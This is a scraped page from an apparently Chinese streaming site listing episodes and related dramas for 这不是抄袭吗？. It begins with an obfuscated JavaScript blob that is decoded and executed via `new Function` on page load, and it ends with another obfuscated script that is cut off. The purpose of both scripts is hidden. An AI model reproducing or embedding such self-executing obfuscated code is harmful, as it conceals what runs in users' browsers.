qN!P!qKHqfc0R}7faZc¡^fnL_^¡avvcqK8qKHqfc0R@}{aZc0RK=N_^)Y5c¡}o¡aaa!qK8qKHqfc0R}n0aZc/H3r*Ud*40*Q%/8Z/p=¡¡a!Dh6qYcqD<qKHqWc0R}no=¡RR4}¡aZa[qd8q1HqWc0R}n{=¡:H--¡aZcqKHqWc0R@0Y=¡e~-7¡aZcqD%%aa=qw8q1HqWc0R@01=¡{bYr¡aZcqKHqfc0R}dYaZcqD%%aa=qL8q1HqWc0R}fn=¡Fp1#¡aZcqKHqWc0R}Ks=¡CEQw¡aZcqD%%aa=qh8q1Hqfc0R}10aZcqKHqfc0R}dYaZcqD%%aa=qQ8qd<<0R@?qw>>0Ro=qq8cqwv0R7a<<0Ro?qL>>0R@=qT8cqLv0Rsa<<0RK?qh=q{8q{%iF562pHqfc0R@@QaZcqQa=qLl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqqaa=qhl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqTaa!P5YF_52 qFcq{a!P(O2LF k8xc¡^fnL_^+2NJU@oQ4¡a!UH¡L_¡Z84c0R0a=UH¡d5¡Z8IH0R0Z!F5T[I84cIH0R0Za!P(dF(hcqKa[P7_2(F6O2 tca[(O2LF qx8qJ=qA8qC!qYF q18&c+a!5YF_52 q1??|c+=q18ydFhHqAc0R}dQ=¡9:Q$¡aZcaHqxc0R}n1aZc0R@oaHqAc0R})1=¡5^DU¡aZc0Rsa=_2fY762Yfa=Y2(OfYB~WxO^JO2Y2Fcq1a!P7_2(F6O2 Ecq1a[(O2LF qY8qJ=q78qC!qYF q{8UH¡L_¡ZHydFhHq7c0R}Kn=¡lo:N¡aZcydFhHqYc0R}YdaZca.UH¡L_¡ZHqYc0R}K(aZaZ=qQ!lq{vvcq{8IHydFhHq7c0R}Yf=¡e~-7¡aZcydFhHq7c0R}1n=¡RR4}¡aZca.IHq7c0R@@1=¡]-^]¡aZaZa!67clq{a5YF_52 I84cUH¡d5¡Za=q{!qYF qq87_2(F6O2cqTa[(O2LF q)8q7=qk8qY!qYF qd8c~caHqkc0R@}{aZc*0Rna%zHqkc0R@}{aZcJd5LYW2Fc¡@¡a=0RnaaHq)c0R@@K=¡O|Cu¡aZc¡¡a=qw8ydFhHq)c0R@@{=¡w~q3¡aZcaHq)c0R}11=¡@c{&¡aZc0R}0aHq)c0R}Qf=¡{pf$¡aZc0R@=Jd5LYW2Fcqkc0R}o1aHq)c0R@ss=¡BcFD¡aZc0Ro=0RKaaaHqkc0R@00aZc¡¡a=qL8¡¡!7O5cXd5 qh8qdHqkc0R}K(aZ*0R}!qh>80R0!qh**a[qL%8qwHqhZ%qdHqhZ!P5YF_52¡^fnL_^+2NJU@oQ4¡%qL!P!5YF_52 q{HqYc0R@00aZc¡m¡aHq7c0R}Q1=¡bev4¡aZ>0R@jqQ8q{gqQ8~ca%z%¡m¡%q{=UH¡pf¡Z8q7c0R}QK=¡e~-7¡a%qQ=qQ%q1%qYc0R@}7a%tca%q0ca%k%qqczaHq7c0R}fK=¡:D2c¡aZcJd5LYW2Fcq7c0R}n}=¡lo:N¡aHq7c0R@@7=¡__1{¡aZc*0R@a*0R}daa!P7_2(F6O2 ucq1=q{a[(O2LF qE8qC=qt8qJ!UHqtc0R}fQaZ%%!F5T[Xd5 qQ89Hqtc0R@00aZc¡¡a=qq82YD &yt9FFJ~Y:_YLFca=qT8¡m¡%z%¡m¡%qQHydFhHqEc0R}{Q=¡bev4¡aZcydFhHqEc0R}(K=¡]-^]¡aZca.qQHqEc0R}Q{=¡)]3&¡aZaZ%¡m¡%UH¡ff¡Z!qqHqEc0R}1o=¡w~q3¡aZcqEc0R}o}=¡L};O¡a=qEc0R@s7=¡CcQd¡a%q1%qEc0R})7=¡)]3&¡a%qEc0R}ds=¡:H--¡a%qtc0R}s}a%qtc0R@}@a%qEc0R}7(=¡+]zG¡a%~ca%qT=llHZa=qqHqtc0R@sQaZ80R}s{{=qqHqEc0R}()=¡:H--¡aZ87_2(F6O2ca[(O2LF q48qE=qu8qt!67cqqHquc0R}(saZ8880RovvqqHquc0R}soaZ8880R({a[qYF qd8+i;NHq4c0R}1@=¡fv])¡aZcqqHquc0R}Y{aZa!qdvvqdHq4c0R}(d=¡CcQd¡aZ>0R0vvl|cS=qdH0R0ZHq4c0R}o)=¡GO}e¡aZc0R}=*0R}a%¡?¡%2YD wdFYcaHq4c0R}{@=¡e~-7¡aZcaHq4c0R}fo=¡GO}e¡aZca=0R0a=qdvvcUH¡L_¡Z84c_2fY762Yfaa8880R0=UHq4c0R}d)=¡rUtI¡aZ80R0!PP=qqHqEc0R@0)=¡__1{¡aZ87_2(F6O2cqda[(O2LF qe8qE!qqHqec0R}dd=¡lo:N¡aZca=q{vvucq{=_2fY762Yfa=Ac0Rsn=qec0R}Ys=¡5^DU¡aa!P=qqHqtc0R}dfaZ87_2(F6O2cqda[(O2LF q&8qE!qqHq&c0R}dd=¡lo:N¡aZca=q{vvucq{=0R0a=Ac0Rsn=q&c0R}f}=¡bq#@¡aa!P=qqHqtc0R}{daZca!P(dF(hcqda[PP7_2(F6O2 4cq1a[(O2LF qp8qJ=q|8qC!qYF q{8q1??&cS=0R0a=qQ8q|c0R@@Y=¡4Nc&¡a=qq8q|c0R@s@=¡w~q3¡a!67clq{a5YF_52lUHq|c0R}{)=¡BcFD¡aZvvucqQ=qqa=HZ!YqLY[67cq{Hqpc0R}10aZc¡?¡a>80R0a[q{8q{Hq|c0R@s1=¡{bYr¡aZc¡?¡a!67c2YD wdFYcaHq|c0R}70=¡GO}e¡aZca*Jd5LYW2Fcq{H0R}Za>0RoQsY0alUHq|c0R@})=¡iCYG¡aZvvucqq=qQa!67c_2fY762Yf888q1a5YF_52HZ!YqLY q{8q{H0R0Z!PPq{8q{Hqpc0R@}{aZc*0Rsa%2cq{=0Rsa%q{Hqpc0R}KKaZc0R0=0Rsa=q{8Wcq{a!Dh6qYcq{Hqpc0R}K(aZb0Rol880R0a[q{%8¡8¡!PqYF qT8xcq{aHq|c0R}f{=¡Q5fZ¡aZc¡=¡a!5YF_52 qT8qTHqpc0R}ffaZc7_2(F6O2cqda[(O2LF qB8q|!5YF_52 qdHqBc0R}7{=¡fv])¡aZc¡m¡a>80R0!Pa=qT!P7_2(F6O2 ecq1a[(O2LF q_8qC!UH¡L_¡Z8UH¡L_¡ZHq_c0R}fs=¡$(zK¡aZc7_2(F6O2cq{a[(O2LF T}8q_=T08d0T!5YF_52lq1HT0c0R@00aZc¡/¡aH0R0ZHT}c0R}1)=¡@c{&¡aZcq{a!Pa=I8IHq_c0R}K1=¡)]3&¡aZc7_2(F6O2cq{a[(O2LF Ts8d0T=T@8q_!5YF_52lq1HT@c0R}Kd=¡5^DU¡aZc¡/¡aH0R0ZHTsc0R}dKaZcq{a!Pa!P7_2(F6O2 &cq1=q{a[(O2LF To8qC!qYF qQ82_qq!F5T[qQ8qO(dqiFO5dpYHToc0R}oY=¡+]zG¡aZcq1a!P(dF(hcqqa[q{vvcqQ8q{caa!P5YF_52 qQ!P7_2(F6O2 |cq1=q{=qQa[(O2LF Tn8qC!F5T[q{vvq{HTnc0R@}Q=¡$(zK¡aZ>0R0jqO(dqiFO5dpYHTnc0R}1Q=¡{bYr¡aZcq1=q{agqO(dqiFO5dpYHTnc0R}o@=¡9:Q$¡aZcq1a!P(dF(hcqqa[qQvvqQca!PP7_2(F6O2 Bcq1a[(O2LF T18qJ=TK8qC!qYF q{80R0<d5p_^Y2FLHTKc0R}d{=¡cZre¡aZvvXO6f 0R0l88q1jq1g0R}=qQ8T1c0R}7}a=qq8qQHT1c0R}K(aZ=qT8¡¡!7O5c!q{**!aqT%8qQHydFhHTKc0R@@(=¡L};O¡aZcydFhHTKc0R}n7=¡iCYG¡aZca.qqaZ!5YF_52 qT!P7_2(F6O2 q0ca[(O2LF T{8qJ!5YF_52 T{c0R}{1a%z!P7_2(F6O2 q}cq1a[(O2LF Tq8qJ=TQ8qC!qYF q{8fO(_^Y2FHTQc0R}n@=¡CEQw¡aZcTQc0R@@@=¡2p6_¡aa=qQ8EcTQc0R@s}=¡xCA]¡a%z%TQc0R}1K=¡Fp1#¡a%;%Tqc0R}1{a%UHTqc0R@o}aZ%%a!67c_2fY762Yf888qQa5YF_52 2_qq!qYF qq8fO(_^Y2FHTqc0R}@)aZcTqc0R@0Kaa!lqqvvcqq8fO(_^Y2FHTQc0R@0d=¡RR4}¡aZcTQc0R}KQ=¡)]3&¡aa=fO(_^Y2FHTqc0R}1daZHTqc0R@}naZcqqaa=qqHTQc0R}Kf=¡w~q3¡aZcTqc0R}{{a=TQc0R@@}=¡UCKf¡aa=qqHTqc0R}QnaZcTQc0R@0@=¡w~q3¡a=UH¡pf¡Za=cq{HTQc0R})s=¡9:Q$¡aZ8TQc0R}s1=¡IN+d¡a%qQ=q{HTqc0R}{oaZ87_2(F6O2ca[(O2LF TT8TQ!UHTTc0R}Qd=¡UCKf¡aZ80R@=qoca!P=q{HTQc0R}od=¡pv{w¡aZ87_2(F6O2ca[(O2LF Td8TQ!qQvvecqQa=0R@l88UHTdc0R}nK=¡__1{¡aZvvq1vvq1ca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Tw8d0T!q{HTwc0R}d@aZca!P=0Rna!P=q{HTQc0R}Qo=¡ZUB6¡aZ8l0R0=fO(_^Y2FHTqc0R}1daZHTQc0R})K=¡ZUB6¡aZcq{a=UHTqc0R}(naZ80R}a!P7_2(F6O2 q@cq1a[(O2LF Th8qJ=TL8qC!0R}l88q1HTLc0R@o@=¡IN+d¡aZvv0R0l88q1HThc0R}(saZ??q1HThc0R}QQaZca!P7_2(F6O2 qscq1a[(O2LF TF8qC=TD8qJ!qYF q{8Ec¡/¡%z%TDc0R@@)a%;%TFc0R})Y=¡Q5fZ¡a%UHTFc0R}{}=¡RR4}¡aZ%%a!67c_2fY762Yf888q{a5YF_52 2_qq!qYF qQ82YD VY)iO(SYFcTFc0R}sK=¡4Nc&¡a%q{a!qQHTDc0R})faZ87_2(F6O2ca[(O2LF TV8TF!UHTVc0R})@=¡:D2c¡aZ80R@!P=qQHTDc0R@0QaZ87_2(F6O2cqqa[(O2LF T]8TD=TN8TF!qYF qT8qqHTNc0R}{7=¡W{pT¡aZ!F5T[qT8xcqTa=2YD ]_2(F6O2cTNc0R}of=¡pv{w¡a=qTacfO(_^Y2FHT]c0R}Y}aZ=UH¡pf¡Za!P(dF(hcqda[qq8qTHTNc0R}sn=¡Q5fZ¡aZ*0R@{=qq8qq<0R0j0R0gJd5LYW2FcydFhHT]c0R}YdaZca.qqa=cAc0R((=qdHT]c0R})}aZ%TNc0R@sd=¡cZ_E¡a%qq%¡g¡%qTHTNc0R}){=¡$(zK¡aZcqq=qq%0R@{a%¡PM¡a=UHTNc0R}Y0=¡5^DU¡aZ8*0R}a!Pq@cqQa=0R@888UHT]c0R}(naZvvqoca!P=qQHTFc0R@@n=¡1bkr¡aZ87_2(F6O2ca[(O2LF Ti8TD!q{vvecq{a=0R@l88UHTic0R}(naZvvq1vvq1ca=q@cqQa!P=UHTFc0R})Q=¡bq#@¡aZ80R}!P7_2(F6O2 qoca[(O2LF TO8qJ=T^8qC!wvvcfO(_^Y2FHT^c0R})n=¡RR4}¡aZcUHTOc0R@@oaZ=UHT^c0R@}(=¡BcFD¡aZ=l0R0a=q18fO(_^Y2FHTOc0R}(YaZcUHTOc0R@}YaZaavvq1HTOc0R}d@aZca!Xd5 q1=q{8fO(_^Y2FHT^c0R}7s=¡@c{&¡aZcUHTOc0R@@0aZa!7O5cqYF qQ80R0!qQ<q{HT^c0R})(=¡G@7l¡aZ!qQ%%aq{HqQZvvq{HqQZHTOc0R}d@aZca!P7_2(F6O2 qnca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF TX8d0d=T58d0T!qYF q18T5c0R@0(a%:%TXc0R}d}=¡Q5fZ¡a%UH¡)p¡Z%TXc0R}nd=¡s$6E¡a!67c0R@l88UHT5c0R}(naZa[67cUHTXc0R@@f=¡5^DU¡aZa[Xd5 [LqOFWfgq{=YXY2F|TJYgqQP8U!rHTXc0R}QY=¡bev4¡aZHT5c0R}{faZ8qT%¡JR¡=cq{8fO(_^Y2FHT5c0R@s(aZcq{aaHTXc0R}(o=¡W{pT¡aZHTXc0R}Q@=¡p1va¡aZ8T5c0R}7oa%q1=rHT5c0R@}naZcq{a=q{HT5c0R@sKaZcqQ=7_2(F6O2ca[(O2LF TI8TX=T-8T5!Xd5 qV8T-c0R@@da%EcTIc0R}@d=¡CcQd¡a%z%T-c0R@s)aa!FOJHT-c0R}Y1aZl88LYq7HT-c0R}Y1aZjFOJHTIc0R}sY=¡]-^]¡aZ8qVgD62fODHTIc0R}YY=¡@c{&¡aZHT-c0R}7@aZ8qV!Pa!PYqLY[Xd5 [(Oq_^2Lgqq=5ODLgqT=6FY^V6FhgqQ=6FY^9Y6phFgqd=LqOFWfgqw=6L|OJgqL=5YXY5LY9Y6phFgqhP8U=qD8TXc0R}nQ=¡{bYr¡a!7O5cqYF qV80R0!qV<qq!qV%%a7O5cqYF qN80R0!qN<qT!qN%%a[qYF q]8qD%cT5c0R}(7a%qV.qQ%TXc0R}Y7=¡rUtI¡a%ydFhHTXc0R}Y(=¡iCYG¡aZc0mQ.qQa%T5c0R}Q)a%qd%T5c0R}7Yaa!q]%8qLjTXc0R}d7=¡GO}e¡a%cqh%qN.qda%¡JR¡gT5c0R}Yoa%cqh%qN.qda%¡JR¡!Xd5 qF8fO(_^Y2FHT5c0R@s(aZcqwa!qFHTXc0R}Q}=¡__1{¡aZHT5c0R}QsaZ8q]=qFHT5c0R@sKaZcUHT5c0R@@oaZ=Aa=fO(_^Y2FHT5c0R}YQaZHTXc0R}sd=¡lo:N¡aZcTXc0R}({=¡pv{w¡a=qFa!PqLjcfO(_^Y2FHTXc0R})0=¡__1{¡aZHTXc0R@0s=¡bE]3¡aZHTXc0R}Y)=¡+]zG¡aZcTXc0R}nn=¡+]zG¡a=qh%qT.qd%¡JR¡=T5c0R}oQaa=qD%8TXc0R}sQ=¡Fp1#¡aagqD%8TXc0R}sf=¡s$6E¡a!67clwa[qYF [YXY2F|TJYgqi=6L|OJgq^=5YXY5LY9Y6phFgqOP8U!7_2(F6O2 q5ca[(O2LF T;8TX=Tz8T5!Xd5 q-8Tzc0R@@da%EcT;c0R@}}=¡$(zK¡a%z%T;c0R}K@=¡ZUB6¡aa!FOJHTzc0R}Y1aZl88LYq7HT;c0R}n(=¡CEQw¡aZjFOJHT;c0R@}0=¡ZUB6¡aZ8q-gD62fODHT;c0R}K7=¡IN+d¡aZHTzc0R}7@aZ8q-!P7_2(F6O2 qXcq-a[(O2LF TU8TX=T:8T5!Xd5 qI8D62fODHT:c0R}f1aZ!qYF qz80R0=q;80R0!67cq-aLD6F(hcq-HT:c0R}(@aZca=q-HTUc0R@s{=¡G@7l¡aZa[(dLY T:c0R}d1agqz8q-HTUc0R@}o=¡W{pT¡aZH0R0ZHT:c0R}s{aZ=q;8q-HT:c0R@0faZH0R0ZHTUc0R@}s=¡O|Cu¡aZ!)5YdS!(dLY TUc0R}Q7=¡47BV¡agqz8q-HTUc0R}{s=¡{&h+¡aZH0R0ZHTUc0R}d(=¡GO}e¡aZ=q;8q-HT:c0R}KYaZH0R0ZHTUc0R}7)=¡L};O¡aZ!)5YdS!(dLY T:c0R}YKagqz8q-HTUc0R}os=¡pv{w¡aZ=q;8q-HT:c0R}@7aZ!P67c0R0<qzvv0R0<q;a[67cq^a[67cq;<8qOa5YF_52l0R}!q;<:%qOvvq5ca!PYqLY[qI8qI*q;!67cqI<8qOa5YF_52l0R}!qI<:%qOvvq5ca!PPPfO(_^Y2FHT5c0R@sKaZcqi=qX=l0R0a=UHTXc0R@o0=¡$(zK¡aZ8qX!Xd5 q{8fO(_^Y2FHT5c0R@s(aZcT5c0R}o(aa!q{H¡6f¡Z8UHT5c0R@}YaZ=q{HTXc0R}dn=¡Z-_Z¡aZHTXc0R}fY=¡ZUB6¡aZ8qD%TXc0R}1(=¡:D2c¡a%q1=q^jfO(_^Y2FHTXc0R}on=¡ZUB6¡aZHTXc0R@0n=¡RR4}¡aZcTXc0R@}K=¡CcQd¡a=q{agfO(_^Y2FHTXc0R}((=¡y(wJ¡aZHT5c0R}{naZcT5c0R}Yna=q{a=w8l0R0!PPPP=0R}s{{a!P]82dX6pdFO5HqCc0R}@(=¡CcQd¡aZ=V8l/3cyd(?&}}?V62a/HqCc0R}o7=¡$_z~¡aZc]a=N8Jd5LYW2FcL(5YY2HqCc0R@}1=¡CEQw¡aZa>8Jd5LYW2FcL(5YY2HqCc0R}do=¡y(wJ¡aZa=cV??Navvc/)d6f_?OJJOO5ODLY5?hYTFdJ)5ODLY5?X6XO)5ODLY5?h_dDY6)5ODLY5?hO2O5)5ODLY5?R6dO^6?^6_6)5ODLY5?Ld^L_2p)5ODLY5?::)5ODLY5?_()5ODLY5?:_d5S?)5dXY/6HqJc0R@snaZc2dX6pdFO5HqJc0R@0{aZHqCc0R}n)=¡RtV{¡aZcaajqsc7_2(F6O2ca[Ac0R(Qa=UH¡D¡Z80R}=qsc7_2(F6O2ca[Ac0R(da=q}c7_2(F6O2ca[(O2LF TJ8d0d!Ac0R()a!qYF q18D62fODHTJc0R}7Q=¡Z-_Z¡aZc7_2(F6O2ca[(O2LF TC8TJ!UHTCc0R}oo=¡O|Cu¡aZ8880R@vvD62fODHTCc0R}17=¡Q5fZ¡aZcq1a=qsc_2fY762Yfa!P=0R}s{{a!Pa!Pa!Pagq}c7_2(F6O2ca[Ac0RKna=UH¡D¡Z80R0=q}c7_2(F6O2ca[Ac0RKKa=qsc7_2(F6O2ca[(O2LF Ty8d0T!Ac0RK1a!qYF q18D62fODHTyc0R}@YaZc7_2(F6O2ca[(O2LF T+8d0d=TS8Ty!UHTSc0R}(naZ8880R@vvD62fODHT+c0R}1f=¡47BV¡aZcq1a=q}c0R0a!P=0R}s{{a!Pa!Pa!Paa=VvvUHqJc0R}(naZl880R@vvqnca=XO6f 0R0l882dX6pdFO5HqJc0R}ssaZvvfO(_^Y2FHqCc0R@so=¡y(wJ¡aZcqJc0R}s@a=7_2(F6O2ca[(O2LF Tr8qC=T98qJ!qYF q1=q{!T9c0R}@fa888fO(_^Y2FHT9c0R}s7aZvvRcavvcq18Trc0R}s1=¡IN+d¡a%EcTrc0R}K)=¡bq#@¡aa=cq{82YD ]O5^wdFdcaaHTrc0R}7d=¡bq#@¡aZcTrc0R}K0=¡cZre¡a=-HTrc0R}(Q=¡RtV{¡aZc¡=¡aa=-8HZ=q{HT9c0R}1saZc¡F¡=UHTrc0R@0o=¡GO}e¡aZa=2dX6pdFO5HT9c0R}ssaZcq1=q{aa!Pa!Pacaaa!".substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1">红牛云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/311123-1-1.html">第01集</a></li><li ><a href="/yun/311123-1-2.html">第02集</a></li><li ><a href="/yun/311123-1-3.html">第03集</a></li><li ><a href="/yun/311123-1-4.html">第04集</a></li><li ><a href="/yun/311123-1-5.html">第05集</a></li><li ><a href="/yun/311123-1-6.html">第06集</a></li><li ><a href="/yun/311123-1-7.html">第07集</a></li><li ><a href="/yun/311123-1-8.html">第08集</a></li><li ><a href="/yun/311123-1-9.html">第09集</a></li><li ><a href="/yun/311123-1-10.html">第10集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">暴风云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/311123-6-1.html">第01集</a></li><li ><a href="/yun/311123-6-2.html">第02集</a></li><li ><a href="/yun/311123-6-3.html">第03集</a></li><li ><a href="/yun/311123-6-4.html">第04集</a></li><li ><a href="/yun/311123-6-5.html">第05集</a></li><li ><a href="/yun/311123-6-6.html">第06集</a></li><li ><a href="/yun/311123-6-7.html">第07集</a></li><li ><a href="/yun/311123-6-8.html">第08集</a></li><li ><a href="/yun/311123-6-9.html">第09集</a></li><li ><a href="/yun/311123-6-10.html">第10集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">量子云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/311123-5-1.html">第01集</a></li><li ><a href="/yun/311123-5-2.html">第02集</a></li><li ><a href="/yun/311123-5-3.html">第03集</a></li><li ><a href="/yun/311123-5-4.html">第04集</a></li><li ><a href="/yun/311123-5-5.html">第05集</a></li><li ><a href="/yun/311123-5-6.html">第06集</a></li><li ><a href="/yun/311123-5-7.html">第07集</a></li><li ><a href="/yun/311123-5-8.html">第08集</a></li><li ><a href="/yun/311123-5-9.html">第09集</a></li><li ><a href="/yun/311123-5-10.html">第10集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">索尼云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/311123-7-1.html">第01集</a></li><li ><a href="/yun/311123-7-2.html">第02集</a></li><li ><a href="/yun/311123-7-3.html">第03集</a></li><li ><a href="/yun/311123-7-4.html">第04集</a></li><li ><a href="/yun/311123-7-5.html">第05集</a></li><li ><a href="/yun/311123-7-6.html">第06集</a></li><li ><a href="/yun/311123-7-7.html">第07集</a></li><li ><a href="/yun/311123-7-8.html">第08集</a></li><li ><a href="/yun/311123-7-9.html">第09集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">闪电云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/311123-3-1.html">第01集</a></li><li ><a href="/yun/311123-3-2.html">第02集</a></li><li ><a href="/yun/311123-3-3.html">第03集</a></li><li ><a href="/yun/311123-3-4.html">第04集</a></li><li ><a href="/yun/311123-3-5.html">第05集</a></li><li ><a href="/yun/311123-3-6.html">第06集</a></li><li ><a href="/yun/311123-3-7.html">第07集</a></li><li ><a href="/yun/311123-3-8.html">第08集</a></li><li ><a href="/yun/311123-3-9.html">第09集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">无尽云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/311123-2-1.html">第01集</a></li><li ><a href="/yun/311123-2-2.html">第02集</a></li><li ><a href="/yun/311123-2-3.html">第03集</a></li><li ><a href="/yun/311123-2-4.html">第04集</a></li><li ><a href="/yun/311123-2-5.html">第05集</a></li><li ><a href="/yun/311123-2-6.html">第06集</a></li><li ><a href="/yun/311123-2-7.html">第07集</a></li><li ><a href="/yun/311123-2-8.html">第08集</a></li><li ><a href="/yun/311123-2-9.html">第09集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">优酷云播</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/yun/311123-4-1.html">第01集</a></li><li ><a href="/yun/311123-4-2.html">第02集</a></li><li ><a href="/yun/311123-4-3.html">第03集</a></li><li ><a href="/yun/311123-4-4.html">第04集</a></li><li ><a href="/yun/311123-4-5.html">第05集</a></li><li ><a href="/yun/311123-4-6.html">第06集</a></li><li ><a href="/yun/311123-4-7.html">第07集</a></li><li ><a href="/yun/311123-4-8.html">第08集</a></li><li ><a href="/yun/311123-4-9.html">第09集</a></li><li ><a href="/yun/311123-4-10.html">第10集</a></li></ul></div><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/395772.html" title="苦尽柑来遇见你" data-original="https://vip.dytt-img.com/upload/vod/20250307-1/6dabdfe6d0de1fa1802f1346029f977e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/395772.html" title="苦尽柑来遇见你">苦尽柑来遇见你</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/221760.html" title="一吻定情2" data-original="https://vip.dytt-img.com/upload/vod/20250615-1/ff79f47523b1bb2faad8c94fcd0b4aea.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/221760.html" title="一吻定情2">一吻定情2</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/421067.html" title="修学旅行时被分进了合不来的组" data-original="https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2925961819.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">番外2</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/421067.html" title="修学旅行时被分进了合不来的组">修学旅行时被分进了合不来的组</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/278957.html" title="想做饭的女人和想吃饭的女人" data-original="https://vip.dytt-img.com/upload/vod/20250712-1/046bc6a516c8c19f3c12667c8477f703.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/278957.html" title="想做饭的女人和想吃饭的女人">想做饭的女人和想吃饭的女人</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/19853.html" title="大力女子都奉顺" data-original="https://vip.dytt-img.com/upload/vod/20250404-1/648fcfb4eb3afb1639c1db94c3e0f0f9.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/19853.html" title="大力女子都奉顺">大力女子都奉顺</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/221831.html" title="一吻定情2013" data-original="https://pic.lzzypic.com/upload/vod/20220707-1/bea8816a02d88c717bf730e361bb3658.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第16集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/221831.html" title="一吻定情2013">一吻定情2013</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/175803.html" title="海岸村恰恰恰" data-original="https://vip.dytt-img.com/upload/vod/20250328-1/0f0d91fc678552da9b734cbade50e735.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/175803.html" title="海岸村恰恰恰">海岸村恰恰恰</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/80554.html" title="靛蓝色的心情" data-original="https://vip.dytt-img.com/upload/vod/20250723-1/1c751e7f9e40f56a852c5ff4af4dbfc0.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/80554.html" title="靛蓝色的心情">靛蓝色的心情</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/19959.html" title="听见你的声音" data-original="https://vip.dytt-img.com/upload/vod/20250516-1/f163ac81f0477093b268e221cee519be.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/19959.html" title="听见你的声音">听见你的声音</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/198190.html" title="素描少女" data-original="https://img.ukuapi.com/upload/vod/20220720-1/042c9cd072d8b7a8341d6c15aba0fec1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">高清</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/198190.html" title="素描少女">素描少女</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/165292.html" title="甜蜜家园" data-original="https://vip.dytt-img.com/upload/vod/20250212-1/b5adaef667dbad217506fbc273bfbacb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/165292.html" title="甜蜜家园">甜蜜家园</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/395282.html" title="秘密关系" data-original="https://vip.dytt-img.com/upload/vod/20250228-1/1b5a1a84baa2a27a05970b5fdb47b89b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">已完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/395282.html" title="秘密关系">秘密关系</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="311123" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[日韩剧]这不是抄袭吗？" data-pic="https://img.picbf.com/upload/vod/20230424-46/f93d2bc60c2eb126d9c2b3951d348cc8.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 片吧影院</p></div></div></div><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script><script>!function(){function a(a){var _idx="2n4mve0w";var 